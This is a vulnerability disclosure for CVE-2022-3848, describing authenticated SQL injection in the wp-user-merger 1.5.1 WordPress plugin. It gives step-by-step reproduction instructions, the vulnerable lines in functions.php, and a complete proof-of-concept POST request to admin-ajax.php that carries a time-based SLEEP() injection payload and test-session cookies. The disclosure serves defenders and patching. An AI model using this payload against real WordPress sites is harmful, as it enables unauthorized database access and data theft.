wp-user-merger 1.5.1 (2/3) WordPress plug-in multiple SQL injections
Vulnerability Metadata
| Key | Value |
|---|---|
| Date of Disclosure | November 07 2022 |
| Affected Software | wp-user-merger |
| Affected Software Type | WordPress plugin |
| Version | 1.5.1 |
| Weakness | SQL Injection |
| CWE ID | CWE-89 |
| CVE ID | CVE-2022-3848 |
| CVSS 3.x Base Score | 8.8 |
| CVSS 2.0 Base Score | n/a |
| Reporter | Kunal Sharma, Daniel Krohmer |
| Reporter Contact | k_sharma19@informatik.uni-kl.de |
| Link to Affected Software | https://wordpress.org/plugins/wp-user-merger/ |
| Link to Vulnerability DB | https://nvd.nist.gov/vuln/detail/CVE-2022-3848 |
Vulnerability Description
The wpsu_user_id query parameter in wp-user-merger 1.5.1 is vulnerable to multiple SQL injections. An authenticated attacker may abuse the action wpsu_get_user_assets of the plugin to craft a malicious POST request.
Exploitation Guide

Login as admin user. This attack requires at least admin privileges.

Add a new post by any user with Contributor role or higher,if it doesn't already exist. We need to have at least one post by any user to pass the check.

Go to the WP User Merger Settings Optional tab. And turn on Make User List Searchable (AJAX Based)
Go to the WP User Merger Settings DB User Merger tab, and select user(with any role) as User1 or User2 as the user having at least one post on the site.

Click the searched user mail/name.

Clicking the searched user mail/name triggers the vulnerable request, wpsu_user_id is the vulnerable query parameter.


A POC may look like the following request:

In the code, the vulnerability is triggered by un-sanitized user input of wpsu_user_id at line 444 in ./inc/functions.php.

At line 446 in ./inc/functions.php the parameter is passed to variable- $q. Subsequently, database query call (line 462) on $q leads to SQL injection.

Another database call with the same parameter wpsu_user_id is made at 482. Resulting another in SQL injection.
Note: As the result of previous query returns True. Parameter wpsu_user_id should have user id of the user who has authored at least one post (wpsu_user_id=13 here).
Exploit Payload
Please note that cookies and nonces need to be changed according to your user settings, otherwise the exploit will not work.
Since the vulnerable query parameter wpsu_user_id is passed to two database queries, we can notice the sleep time of the request being twice the given argument in SLEEP()(~14,000 milliseconds here as SLEEP(7)).
POST /wp-admin/admin-ajax.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:105.0) Gecko/20100101 Firefox/105.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost/wp-admin/users.php?page=wpus_merger
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 112
Origin: http://localhost
Connection: close
Cookie: wordpress_86a9106ae65537651a8e456835b316ab=newadmin%7C1666399029%7C1ih5qJiaQBpwXVhZYacvp76IZoYUJ5ew8sDa2MXDuCX%7Ca95ca772d1135d69d40dc00fa8bf0b81ff7fd8ab63ed7fee0d720ec7b1a8c464; fileLoading=true; wp-saving-post=61-check; wp-settings-1=libraryContent%3Dbrowse; wp-settings-time-1=1666185599; wordpress_test_cookie=WP%20Cookie%20check; tk_ai=woo%3AJvHCLMGubXIHcpkh1xN8uHJK; wp_lang=en_US; wordpress_logged_in_86a9106ae65537651a8e456835b316ab=newadmin%7C1666399029%7C1ih5qJiaQBpwXVhZYacvp76IZoYUJ5ew8sDa2MXDuCX%7Cdf5ce5dc582b7a1e87077d8950277aafc600224fecff07452b8df9980c52fe01; wp-saving-post=61-saved; wordpress_c9db569cb388e160e4b86ca1ddff84d7=newadmin%7C1666561839%7COb27ssz9yj6ggiVMFvBBxWTl58BVqQpE698EQ6Z9jry%7C85f14d8133695e98d8a3b687271e8db10479cf22ab4c0fc9a854f69b35b95510; wordpress_logged_in_c9db569cb388e160e4b86ca1ddff84d7=newadmin%7C1666561839%7COb27ssz9yj6ggiVMFvBBxWTl58BVqQpE698EQ6Z9jry%7C3574ba8bb8247792712aa901aa6288123e68b04f3f207a2164005b477f9a5bf1; wp-settings-8=libraryContent%3Dbrowse; wp-settings-time-8=1666389039
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
action=wpsu_get_user_assets&wpsu_user_id=13+AND+(SELECT+7741+FROM+(SELECT(SLEEP(7)))hlAf)&wpsu_nonce=4afb1e4faa